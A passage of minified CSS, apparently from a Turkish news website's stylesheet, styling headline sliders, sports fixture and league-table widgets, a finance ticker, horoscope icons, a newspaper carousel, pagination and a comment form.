span{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:relative;font-size:10px;font-weight:400;color:#fff;background:var(--kirmiziBG);padding:0 8px;border-radius:4px}.mansetDevami .listeleme figcaption{width:calc(100% - 115px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin-top:2px}.mansetDevami .listeleme time{width:calc(100% - 115px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;opacity:.7}.mansetDevami .listeleme a:hover figcaption{color:var(--kirmizi)}.kutular{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kutular a{width:calc(16.666% - 17px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 20px 0 0}.kutular a:last-child{margin:0 0 0 0}.kutular a figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kutular a figure:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.kutular a:hover figure:after{background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 20%,rgb(181 0 0 / 90%) 100%)}.kutular a figure img{width:100%;height:auto;overflow:hidden;display:block}.kutular a div{width:calc(100% - 15px);height:auto;overflow:hidden;display:block;position:absolute;content:"";bottom:15px;right:15px;text-align:right}.kutular a div i{font-size:28px;color:#fff;display:block;margin-bottom:10px}.kutular a div strong{width:80px;height:auto;overflow:hidden;display:block;font-size:16px;color:#fff;font-weight:300;float:right}.kutular a div strong::first-line{font-weight:700}#mansetSol{width:calc(50% - 10px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px}.mansetSol{width:calc(100% - 40px);height:100%;overflow:hidden;display:block;position:relative}.mansetSol a{width:100%;height:100%;overflow:hidden;display:block;position:relative}.mansetSol figure{width:100%;height:auto;overflow:hidden;display:block;position:relative}.mansetSol figure:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center}.mansetSol figure img{width:100%;height:300px}.mansetSol figcaption{width:calc(100% - 60px);height:auto;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;position:absolute;content:"";bottom:80px;left:30px;z-index:3;font-size:22px;font-weight:800;color:var(--beyaz)}.mansetSol strong{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;background:var(--kirmiziBG);padding:2px 8px 0 8px;border-radius:4px;bottom:45px;left:30px;z-index:4}.mansetSol time{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;padding:0 0;border-radius:4px;bottom:15px;left:30px;z-index:4}#mansetSol .solNumaralar{width:40px;height:100%;overflow:hidden;display:block;position:relative;float:left;bottom:0px!important;background:var(--siyahBG)}#mansetSol .swiper-horizontal>.swiper-pagination-bullets,#mansetSol .swiper-pagination-bullets.swiper-pagination-horizontal,#mansetSol .swiper-pagination-custom,.swiper-pagination-fraction{width:40px;height:100%;display:block;overflow:hidden;position:relative;align-items:center;justify-content:space-between;background:var(--siyahBG)}#mansetSol .swiper-pagination-bullet{width:calc(100% - 0px);height:100%;line-height:50px;padding:0 0;overflow:hidden;position:relative;text-align:center;display:block;float:none!important;font-size:14px;color:var(--beyaz);font-weight:700;outline:none;opacity:1;border:0px!important}#mansetSol .swiper-pagination-bullet-active,#mansetSol .swiper-pagination-bullet:hover{background:var(--kirmiziBG);color:var(--beyaz)}#mansetSol.ekonomimanset .swiper-pagination-bullet-active,#mansetSol.ekonomimanset .swiper-pagination-bullet:hover{background:#0d72ad;color:var(--beyaz)}#mansetSol.magazinmanset .swiper-pagination-bullet-active,#mansetSol.magazinmanset .swiper-pagination-bullet:hover{background:#2f0e7a;color:var(--beyaz)}#mansetSol.spormanset .swiper-pagination-bullet-active,#mansetSol.spormanset .swiper-pagination-bullet:hover{background:#0ba22e;color:var(--beyaz)}.spormansetyan{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 20px 0}.spormansetyan ul{margin:0 0 0 0;padding:0 0 0 0}.spormansetyan ul li{width:calc(50% - 40px);height:100%;overflow:hidden;display:block;padding:18px 15px 18px 15px;transition:all 250ms ease;float:left}.spormansetyan ul li:nth-of-type(1n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#57ff55,#187a2f);margin:0 20px 0 0}.spormansetyan ul li:nth-of-type(2n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#ffcb00,#e73c15);margin:0 0 0 0}.spormansetyan ul li a{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;font-size:28px;text-align:center}.spormansetyan ul li a i{width:calc(100% - 00%);font-size:40px;display:inline-block;padding:0 0 0 0;margin:0 0 15px 0;color:#fff}.spormansetyan ul li a span{width:calc(100% - 30px);height:auto;overflow:hidden;display:inline-block;font-size:16px;font-weight:300;color:#fff;padding:0 15px 0 15px;margin:0 0 0 0}.spormansetyan ul li a span::first-line{font-weight:700}.spormansetyan ul li:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#545454,#a7a7a7)}#mansetSag{width:calc(50% - 10px);height:auto;overflow:hidden;display:block;position:relative}.mansetSag{width:calc(100% - 40px);height:100%;overflow:hidden;display:block;position:relative}.mansetSag a{width:100%;height:100%;overflow:hidden;display:block;position:relative}.mansetSag figure{width:100%;height:auto;overflow:hidden;display:block;position:relative}.mansetSag figure:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center}.mansetSag figure img{width:100%;height:300px}.mansetSag figcaption{width:calc(100% - 60px);height:auto;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;position:absolute;content:"";bottom:80px;left:30px;z-index:3;font-size:22px;font-weight:800;color:var(--beyaz)}.mansetSag strong{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;background:var(--kirmiziBG);padding:2px 8px 0 8px;border-radius:4px;bottom:45px;left:30px;z-index:4}.mansetSag time{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;padding:0 0;border-radius:4px;bottom:15px;left:30px;z-index:4}#mansetSag .sagNumaralar{width:40px;height:100%;overflow:hidden;display:block;position:relative;float:right;bottom:0px!important;background:var(--siyahBG)}#mansetSag .swiper-horizontal>.swiper-pagination-bullets,#mansetSag .swiper-pagination-bullets.swiper-pagination-horizontal,#mansetSag .swiper-pagination-custom,.swiper-pagination-fraction{width:40px;height:100%;display:block;overflow:hidden;position:relative;align-items:center;justify-content:space-between;background:var(--siyahBG)}#mansetSag .swiper-pagination-bullet{width:calc(100% - 0px);height:100%;line-height:50px;padding:0 0;overflow:hidden;position:relative;text-align:center;display:block;float:none!important;font-size:14px;color:var(--beyaz);font-weight:700;outline:none;opacity:1;border:0px!important}#mansetSag .swiper-pagination-bullet-active,#mansetSag .swiper-pagination-bullet:hover{background:var(--kirmiziBG);color:var(--beyaz)}.sagFikstur{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0;margin:0 0 20px 0;background:#fff}.fiks{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;margin:0 0 15px 0;border-bottom:1px solid var(--griBG)}.sagFikstur .fiks div{width:calc(50% - 30px);height:auto;overflow:hidden;display:block;float:left;text-align:center}.sagFikstur .fiks div:nth-of-type(2){width:50px;height:auto;overflow:hidden;display:block;float:left;padding:0 5px;text-align:center}.sagFikstur .fiks div:nth-of-type(1) img,.sagFikstur .fiks div:nth-of-type(3) img{width:36px;height:36px;overflow:hidden}.sagFikstur .fiks div:nth-of-type(1) strong,.sagFikstur .fiks div:nth-of-type(3) strong{width:100%;height:34px;margin-top:10px;font-size:14px;font-weight:500;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;-moz-box-orient:vertical}.sagFikstur .fiks div:nth-of-type(2) span{font-size:12px;line-height:20px}.sagFikstur .fiks div:nth-of-type(2) p{font-size:13px;font-weight:700;line-height:20px}.sagFikstur h3{width:calc(100% - 30px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 30px;color:var(--beyaz);font-size:18px;font-weight:700;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#187a2f,#38cd36)}.sagFikstur h3 i{padding-top:12px;font-size:32px;float:left;margin-right:15px}.sagFikstur a{width:calc(100% - 0px);height:48px;line-height:48px;overflow:hidden;display:block;position:relative;color:#fff;font-size:14px;font-weight:500;text-align:center;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#545454,#a7a7a7)}.sagFikstur a:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#187a2f,#38cd36)}.sagFikstur a:before{width:14px;height:14px;overflow:hidden;display:block;position:absolute;top:calc(50% - 7px);right:10px;font-family:"Font Awesome 6 Free";content:"\f2f5";font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.sagFikstur a:hover:before{right:15px}.sagFikstur .fikscroll{width:100%;height:calc(645px - 15px);overflow-y:scroll}.sagFikstur .fikscrollicerik{width:calc(100% - 0px);height:calc(100% - 0px);min-height:450px;padding:15px 0 15px 0}.sagFikstur .fikscroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background-color:rgb(255 255 255 / 10%)}.sagFikstur .fikscroll::-webkit-scrollbar{width:3px;background-color:rgb(255 255 255 / 10%)}.sagFikstur .fikscroll::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background:#0ba22e}.anaFikstur{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;background:#fff}.anaFikstur .fiks{width:calc(100% - 21px);height:auto;overflow:hidden;display:block;position:relative;padding:20px 10px 20px 10px;margin:0 0 0 0;border-bottom:0;border-right:1px solid var(--griBG)}.anaFikstur .fiks div{width:calc(50% - 30px);height:auto;overflow:hidden;display:block;float:left;text-align:center}.anaFikstur .fiks div:nth-of-type(2){width:50px;height:auto;overflow:hidden;display:block;float:left;padding:0 5px;text-align:center}.anaFikstur .fiks div:nth-of-type(1) img,.anaFikstur .fiks div:nth-of-type(3) img{width:30px;height:30px;overflow:hidden}.anaFikstur .fiks div:nth-of-type(1) strong,.anaFikstur .fiks div:nth-of-type(3) strong{width:100%;height:auto;margin-top:10px;font-size:14px;font-weight:500;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;-moz-box-orient:vertical}.anaFikstur .fiks div:nth-of-type(2) span{font-size:12px;line-height:20px}.anaFikstur .fiks div:nth-of-type(2) p{font-size:13px;font-weight:700;line-height:20px}#oneCikanlar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.oneCikanlar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.oneCikanlar .swiper-slide{background:#fff}.oneCikanlar figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.oneCikanlar figure img{width:100%;height:100%}.oneCikanlar figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.oneCikanlar time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.oneCikanlar a:hover figcaption{color:var(--kirmizi)}.anaFinans{width:calc(100% - 40px);height:auto;overflow:hidden;display:block;position:relative;padding:10px 20px 10px 20px;margin-top:0;background:#191919;box-shadow:0 1px 8px rgb(186 186 186 / 50%)}.anaFinans .finic{width:calc(16.666% - 26px);height:36px;overflow:hidden;display:block;position:relative;float:left;border-right:1px solid rgb(255 255 255 / 25%);padding-right:15px;margin-right:15px}.anaFinans .finic:last-child{border-right:0;padding-right:0;margin-right:0}.anaFinans .finic strong{width:calc(100% - 25px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:0;font-size:14px;font-weight:700;line-height:18px;margin-left:25px;color:#d5d5d5}.anaFinans .finic font{width:auto;height:auto;overflow:hidden;display:inline-block;position:relative;margin-left:5px;margin-top:2px;font-size:10px;font-weight:400;line-height:15px;color:#d5d5d5}.anaFinans .finic font.up,.anaFinans .finic font.down,.anaFinans .finic font.minus{float:left;margin-left:25px;font-size:12px}.anaFinans .finic font.up{color:#0ba22e}.anaFinans .finic font.down{color:#d73516}.anaFinans .finic font.minus{color:#191919}.anaFinans i.fas.fa-caret-up{width:15px;height:auto;overflow:hidden;position:absolute;left:0;bottom:0;animation:up 1.8s linear infinite;color:#36dd5d;text-align:center}.anaFinans i.fas.fa-caret-up:nth-of-type(2n){animation:up2 1.8s linear infinite}.anaFinans i.fas.fa-caret-up:nth-of-type(3n){animation:up3 1.8s linear infinite}.anaFinans i.fas.fa-caret-up:nth-of-type(4n){animation:up4 1.8s linear infinite}@keyframes up{0%{bottom:0;color:#0ba22e}50%{bottom:0}100%{bottom:0}}@keyframes up2{0%{bottom:0;color:#0ba22e}50%{bottom:10px}100%{bottom:0}}@keyframes up3{0%{bottom:0;color:#0ba22e}50%{bottom:20px}100%{bottom:0}}.anaFinans i.fas.fa-caret-down{width:15px;height:auto;overflow:hidden;position:absolute;left:0;top:0;animation:down 1.8s linear infinite;color:#d50000;text-align:center}.anaFinans i.fas.fa-caret-down:nth-of-type(2n){animation:down2 1.8s linear infinite}.anaFinans i.fas.fa-caret-down:nth-of-type(3n){animation:down3 1.8s linear infinite}.anaFinans i.fas.fa-caret-down:nth-of-type(4n){animation:down4 1.8s linear infinite}@keyframes down{0%{top:0;color:#d73516}50%{top:0}100%{top:0}}@keyframes down2{0%{top:0;color:#d73516}50%{top:10px}100%{top:0}}@keyframes down3{0%{top:0;color:#d73516}50%{top:20px}100%{top:0}}.anaFinans i.fa-solid.fa-minus{width:15px;height:auto;overflow:hidden;position:absolute;left:0;top:0;animation:minus 1.8s linear infinite;color:#838383;text-align:center}.anaFinans i.fa-solid.fa-minus:nth-of-type(2n){animation:minus2 1.8s linear infinite}.anaFinans i.fa-solid.fa-minus:nth-of-type(3n){animation:minus3 1.8s linear infinite}.anaFinans i.fa-solid.fa-minus:nth-of-type(4n){animation:minus4 1.8s linear infinite}@keyframes minus{0%{top:0;color:#191919}50%{top:0}100%{top:0}}@keyframes minus2{0%{top:0;color:#191919}50%{top:10px}100%{top:0}}@keyframes minus3{0%{top:0;color:#191919}50%{top:20px}100%{top:0}}.icerikDort .puanDurumu{width:calc(300px - 30px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;margin-top:20px;padding:15px 15px 15px 15px}.icerikDort .puanDurumu div{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.icerikDort .puanDurumu div:after{width:3px;height:15px;overflow:hidden;display:block;position:absolute;content:"";top:10px;left:0}.icerikDort .puanDurumu div:nth-of-type(2n):after{background:#008002}.icerikDort .puanDurumu div:nth-of-type(3n):after{background:#00b303}.icerikDort .puanDurumu div:nth-of-type(4n):after,.icerikDort .puanDurumu div:nth-of-type(5n):after{background:#ffba00}.icerikDort .puanDurumu div:nth-of-type(6n):after,.icerikDort .puanDurumu div:nth-of-type(7n):after,.icerikDort .puanDurumu div:nth-of-type(8n):after,.icerikDort .puanDurumu div:nth-of-type(9n):after{background:transparent!important}.icerikDort .puanDurumu div:nth-of-type(10n):after,.icerikDort .puanDurumu div:nth-of-type(11n):after,.icerikDort .puanDurumu div:nth-of-type(12n):after{background:#de2e2e!important}.icerikDort .puanDurumu .baslik{border-bottom:1px solid #dedede}.icerikDort .puanDurumu .baslik span{margin:0 0 10px 0;font-weight:700;color:var(--siyah)!important}.icerikDort .puanDurumu div span{height:auto;overflow:hidden;display:block;position:relative;float:left;margin:10px 0 10px 0;font-size:12px}.icerikDort .puanDurumu div span:nth-of-type(1n){width:23px;text-align:right;color:#505050}.icerikDort .puanDurumu div span:nth-of-type(2n){width:calc(100% - 120px);color:var(--siyah);padding-left:7px;text-align:left;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical}.icerikDort .puanDurumu div span:nth-of-type(3n){width:30px;text-align:center;color:var(--siyah)}.icerikDort .puanDurumu div span:nth-of-type(4n){width:30px;text-align:center;color:var(--siyah);padding-left:0}.icerikDort .puanDurumu div span:nth-of-type(5n){width:30px;text-align:center;color:var(--siyah);font-weight:700}.icerikDort .puanDurumu div span i{width:10px;height:10px;text-align:center;overflow:hidden;display:block;position:absolute;content:"";left:0}.icerikDort .puanDurumu div span i.fa-solid.fa-caret-up{font-size:10px;top:3px;color:#0ba22e}.icerikDort .puanDurumu div span i.fa-solid.fa-caret-down{font-size:10px;top:3px;color:#d73516}.icerikDort .puanDurumu div span i.fa-solid.fa-circle{font-size:5px;top:6px;color:#bbb}.icerikDort .puanDurumu a{width:calc(100% - 0px);height:40px;line-height:40px;overflow:hidden;display:block;position:relative;background:#191919;color:#fff;font-size:14px;font-weight:500;text-align:center;margin-top:10px;border-radius:4px}.icerikDort .puanDurumu a:before{width:14px;height:14px;overflow:hidden;display:block;position:absolute;top:calc(50% - 7px);right:10px;font-family:"Font Awesome 6 Free";content:"\f2f5";font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.icerikDort .puanDurumu a:hover:before{right:15px}.anacanliSonuc{width:calc(300px - 0px);height:96px;overflow:hidden;display:block;position:relative;margin-top:16px}#katburc.anaBurclar{width:calc(100% - 30px)}#katburc.anaBurclar .anaBurc{width:calc(8.333% - 0px)}.anaBurclar{width:calc(100% - 300px);height:auto;overflow:hidden;display:block;position:relative;padding:6px 15px 36px 15px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#9c2984,#2f0e7a);background-repeat:no-repeat;background-size:cover}.anaBurclar .anaBurc{width:calc(16.666% - 0px);height:auto;overflow:hidden;display:block;position:relative;float:left;text-align:center;margin-top:30px;z-index:3}.anaBurclar .anaBurc a{display:block}.anaBurclar .anaBurc figure{width:42px;height:42px;overflow:hidden;display:inline-table;margin:0 0 15px 0}.anaBurclar .anaBurc figure img{width:42px;height:42px}.anaBurclar .anaBurc figcaption{font-size:14px;font-weight:500;color:#fff}.anaBurclar .anaBurc a:hover figcaption{color:#e3f54a}#gazeteilan{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:#fff}#gazeteilan .gazeteler{width:calc(100% - 12px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:5px 5px 5px 5px;background:#fff;border:1px solid #dedede}#gazeteilan .gazeteler img{width:100%;height:auto}#gazeteilan a.ilanLink{width:auto;height:50px;line-height:50px;overflow:hidden;display:table;background:var(--kirmiziBG);cursor:pointer;color:#fff0;text-shadow:0 0 0 #ffffff,0 3rem 0 #fff;transition:background-color 150ms,text-shadow 200ms;font-size:16px;font-weight:500;border:0;outline:none;padding:0 30px;margin:15px auto 0 auto}#gazeteilan a.ilanLink:hover{background-color:#585858;text-shadow:0 -3rem 0 #ffffff,0 0 0 #fff}.gazeteIleri,.gazeteGeri{width:90px;height:90px;line-height:40px;overflow:hidden;display:block;position:absolute;content:"";z-index:9;top:calc(50% - 45px);text-align:center;cursor:pointer;transition:all 900ms ease}.gazeteIleri i,.gazeteGeri i{color:var(--kirmizi);font-size:24px}.gazeteIleri i{position:absolute;top:calc(50% - 12.5px);left:15px}.gazeteGeri i{position:absolute;top:calc(50% - 12.5px);right:15px}.gazeteGeri{left:-45px;background:#fff}.gazeteIleri{right:-45px;background:#fff}.gazeteGeri:hover{width:110px}.gazeteIleri:hover{width:110px}.gazeteIleri:hover i,.gazeteGeri:hover i{color:var(--kirmizi)}.basinIlan{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.basinIlan iframe{width:calc(100% - 0px);height:140px;overflow:hidden;display:block;position:relative;background:#fff}.basinIlan img{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}#anaVizyon{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:30px 0 40px 0;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#0f0f0f,#545454);background-repeat:no-repeat;background-size:cover}#anaVizyon h2{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 40px 0;color:#fff;font-size:24px;font-weight:700;letter-spacing:10px;text-align:center}#anaVizyon h2:after{width:calc(20% - 0px);height:3px;overflow:hidden;display:block;position:absolute;content:"";bottom:22px;left:0;right:0;margin:0 auto;background:#fff}.anaVizyon .anaviz{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 0 15px;background:#ff4f2d;background:-moz-linear-gradient(180deg,rgb(255 163 0) 0%,rgb(0 0 0) 50%);background:-webkit-linear-gradient(180deg,#ff4f2d 0%,#fff0 50%);background:linear-gradient(180deg,#ff4f2d 0%,#fff0 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffa300",endColorstr="#000000",GradientType=1)}.anaVizyon .anaviz figure{width:calc(100% - 0px);height:auto;overflow:hidden;position:relative;display:block}.anaVizyon .anaviz figure img{width:100%;height:auto;max-height:260px;display:block;overflow:hidden}.anaVizyon .anaviz figcaption{width:calc(100% - 0px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:500;color:#fff;margin:15px 0 10px 0;text-align:center;padding:0 0 0 0}.anaVizyon .anaviz:hover figcaption{color:#ff4f2d}.anaVizyon .anaviz time{display:none}.sliderIleri,.sliderGeri{width:90px;height:90px;line-height:40px;overflow:hidden;display:block;position:absolute;content:"";z-index:9;top:calc(50% - 45px);text-align:center;cursor:pointer;transition:all 900ms ease}.sliderIleri i,.sliderGeri i{color:#fff;font-size:24px}.sliderIleri i{position:absolute;top:calc(50% - 12.5px);left:15px}.sliderGeri i{position:absolute;top:calc(50% - 12.5px);right:15px}.sliderGeri{left:-45px;background:#484848}.sliderIleri{right:-45px;background:#1d1d1d}.sliderGeri:hover{width:110px}.sliderIleri:hover{width:110px}.sliderIleri:hover i,.sliderGeri:hover i{color:#ff4f2d}.anaGazete{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.pagination{width:100%;height:auto;overflow:hidden;display:inline-table;position:relative;margin-top:10px;margin-bottom:30px;text-align:center}.pagination a,.pagination span{width:auto;height:auto;line-height:50px;overflow:hidden;display:inline-block;padding:0 20px;background:var(--beyazBG);font-size:14px;font-weight:500;color:var(--siyah);margin-right:1px}.pagination a:last-child,.pagination span:last-child{margin-right:0}.pagination span,.pagination a:hover{color:var(--beyaz);background:var(--kirmiziBG);font-weight:500}span.page-numbers.dots{background:var(--beyazBG);color:var(--siyah)}#kategoriManset #mansetSol{width:calc(100% - 356px)}#kategoriManset .mansetSol figure img{height:438px}#kategoriManset .mansetSol figcaption{bottom:50px}#kategoriManset #mansetSol .swiper-pagination-bullet{line-height:87.5px}#kategoriManset #mansetSol{background:var(--siyahBG)}.katmr{width:336px;height:auto;overflow:hidden;display:block;position:relative}.katmr .sagSondk{margin:0 0 0 0;text-align:left}.katmr .sagSondk ul li{width:calc(100% - 30px);padding:1.5px 15px 1.3px 15px}.katmr .sagSondk ul li a strong{width:calc(100% - 90px);height:42px;-webkit-line-clamp:2;font-size:16px;font-weight:500;color:var(--siyah);margin:15px 15px 15px 0}.katmr .sagSondk ul li a span{width:75px;height:72px;line-height:72px;font-size:3em;opacity:.2}.katmr .sagSondk ul li:hover strong,.katmr .sagSondk ul li:hover span{color:#fff}.katmr .sagSondk ul li:hover span{opacity:1}.yorumAlani{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0;margin:40px 0 20px 0}.yorumAlani form{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-top:20px}.yorumAlani form .inputlar{width:calc(250px - 0px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px;margin-bottom:20px}.yorumAlani form .textarea{width:calc(100% - 270px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:0}.yorumAlani .yorumYap.labelBuyut .textarea{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:0}.yorumAlani form input{width:calc(100% - 32px);height:50px;line-height:50px;padding:0 15px;margin:0 0 15px 